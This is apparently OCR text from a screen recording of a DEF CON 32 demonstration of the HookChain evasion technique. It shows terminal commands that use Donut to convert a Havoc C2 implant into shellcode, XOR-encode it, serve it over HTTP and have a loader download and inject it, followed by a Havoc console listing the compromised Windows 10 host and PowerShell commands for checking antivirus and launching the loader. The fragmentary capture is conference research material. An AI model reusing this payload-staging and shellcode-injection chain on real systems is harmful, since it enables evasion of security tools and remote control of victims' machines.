 VLC media player File Edit View Playback Audio Video Subtitles Window Help
Sat 10 Aug 16:01
demo_001.mp4
(root㉿M4v3r1ck)-[~/hookchain]
./donut -a 2 -o tst.bin -f 1 -i havoc.exe -b 1
[ Donut shellcode generator v1 (built Mar 3 2023 13:39:03)
[ Copyright (c) 2019-2021 TheWover, Odzhan
[ Instance type : Embedded
[ Module file : "havoc.exe"
[ Entropy : Random names + Encryption
[ File type : EXE
[ Target CPU : amd64
[ AMSI/WDLP/ETW : none
[ PE Headers : overwrite
[ Shellcode : "tst.bin"
[ Exit : Thread
(root㉿M4v3r1ck)-[~/hookchain]
cat tst.bin | python3 xor_payload.py -text - -o hookchain.bin
Input size: 121942
Random key size: 32
(root㉿M4v3r1ck)-[~/hookchain]
python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
172.31.255.12 - - [22/Jul/2024 17:10:56] "GET /hookchain.bin HTTP/1.1" 200 -
[>] Downloading payload from 172.31.255.115...
[>] Downloaded 121975 bytes from 172.31.255.115
[+] Shellcode injected!
DEF CON 32
By M4v3r1ck
[>] Executing downloaded shellcode...
1 2 3 4
2
Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID
5c7be1be 172.31.255. M4v3r1ck DEV Windows 10 HookChain_defco... 7556
Interact
Explorer
Mark as Dead
Color
Export
Remove
Exit
Teamserver Chat
5pider
1 - Implant HookChain
2 - Download the payload from a HTTP Server
2 - Decode and execute the downloads payload
### Commands
```powershell
Get-CimInstance -Namespace root/SecurityCenter2 -ClassName AntivirusProduct
Get-FileHash -Path *.exe | Format-List
.\HookChain_defcon.exe vcruntime140 shell32 mscoree ole32 srvcli urlmon nsi winnsi iphlpapi mswsock kernel.ap
```
Ln 22, Col 1 100% Windows (CRLF) UTF-8
6:26 PM
7/22/2024
00:58